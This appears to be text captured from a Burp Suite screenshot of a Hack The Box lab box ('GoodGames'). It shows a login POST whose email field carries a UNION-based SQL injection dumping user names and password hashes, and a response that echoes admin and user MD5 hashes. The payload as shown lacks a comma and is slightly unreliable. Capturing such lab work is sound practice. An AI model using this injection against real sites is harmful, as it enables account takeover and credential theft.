 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' union select 1,2,3 group_concat(name,':',password) from user limit 1,1--
-&password=test12345
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin:2b22337f218b2d82dfc3b6f77e7cb8ec,droix:086382057652f5d8fc6e1199f3f00b13
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Selection 32 (0x20)
Selected text
2b22337f218b2d82dfc3b6f77e7cb
8ec
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
9,801 bytes |